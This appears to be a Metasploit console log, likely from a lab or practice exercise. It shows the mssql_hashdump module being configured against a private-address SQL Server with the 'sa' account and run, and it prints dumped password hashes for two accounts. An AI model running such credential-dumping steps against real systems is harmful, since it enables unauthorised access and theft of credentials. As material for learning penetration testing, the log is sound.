 Interact with a module by name or index. For example info 22, use 22 or use auxiliary/analyze/crack_databases
msf6 > use 3
msf6 auxiliary(scanner/mssql/mssql_login) > back
msf6 > use 4
msf6 auxiliary(scanner/mssql/mssql_hashdump) > show options
Module options (auxiliary/scanner/mssql/mssql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf6 auxiliary(scanner/mssql/mssql_hashdump) > set rhosts 10.0.10.12
rhosts => 10.0.10.12
msf6 auxiliary(scanner/mssql/mssql_hashdump) > set password Password
password => Password
msf6 auxiliary(scanner/mssql/mssql_hashdump) > run
[*] 10.0.10.12:1433 - Instance Name: "SQLEXPRESS"
[+] 10.0.10.12:1433 - Saving mssql05 = sa:01004086ceb690e504abd3f9012fa2124955de13ef6fda71499f
[+] 10.0.10.12:1433 - Saving mssql05 = Harry:010060c5586930634b54b9eecdb18093da1838e80b489f2d4b6e
[*] 10.0.10.12:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mssql/mssql_hashdump) >